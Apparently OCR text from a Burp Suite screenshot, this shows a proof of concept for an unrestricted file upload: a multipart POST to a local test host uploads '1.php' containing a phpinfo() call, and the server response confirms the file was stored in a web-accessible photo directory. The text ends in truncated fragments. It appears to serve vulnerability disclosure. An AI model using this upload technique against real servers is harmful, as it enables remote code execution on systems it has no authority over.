 Request
Pretty Raw Hex Hackvertor \n
1 POST /index.php HTTP/1.1
2 Host: 172.17.0.4
3 Content-Length: 597
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://172.17.0.4
7 Content-Type: multipart/form-data;
boundary=----WebKitFormBoundaryLsDMDLh16AUUFqq1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/108.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,imag
e/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
10 Referer: http://172.17.0.4/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
13 Connection: close
14
15 ------WebKitFormBoundaryLsDMDLh16AUUFqq1
16 Content-Disposition: form-data; name="plik[]"; filename="1.php"
17 Content-Type: text/plain
18
19 <?php phpinfo(); ?>
20
21 ------WebKitFormBoundaryLsDMDLh16AUUFqq1
22 Content-Disposition: form-data; name="plik[]"; filename=""
23 Content-Type: application/octet-stream
24
25
26 ------WebKitFormBoundaryLsDMDLh16AUUFqq1
27 Content-Disposition: form-data; name="plik[]"; filename=""
28 Content-Type: application/octet-stream
29
30
31 ------WebKitFormBoundaryLsDMDLh16AUUFqq1
32 Content-Disposition: form-data; name="password"
33
34 password
35 ------WebKitFormBoundaryLsDMDLh16AUUFqq1--
36
Response
Pretty Raw Hex Render Hackvertor \n
21 <input type="file" name="plik[]" />
22 <input type="submit" value="Send IT!" />
23 </fieldset>
24 </form>
25 <p align="center">
<a href="index.php?logout=1">
LOG OUT!
</a>
Year: <a href="index.php?year=18">
18
</a>
<a href="index.php?year=23">
23
</a>
</p>
File <a HREF="./photo/23/1.php">
1.php
</A>
has been uploaded.<br />
<p align="center">
<b>
2023:
</b>
</p>
<div style="border-style: solid; border-width: 1px; margin-left:10px;
margin-top: 5px; height:180px;  float:left;">
<a href="./photo/23/1.php">
1.php
</a>
26 <br>
<br>
<a href="index.php?rm=1.php&year=23">
Remove this!
</a>
</div>
<div style="border-style: solid; border-width: 1px; margin-left:10px;
margin-top: 5px; height:180px;  float:left;">
<a href="./photo/23/1.txt">
1.txt
</a>
27 <br>
<br>
<a href="index.php?rm=1.txt&year=23">
Remove this!
</a>
</div>
<div style="dispaly:block; clear:both;">
<p align="center">
<br>
Selecti
Selec
/pho
Reque
Reque
Reque
Reque
Reque
Respo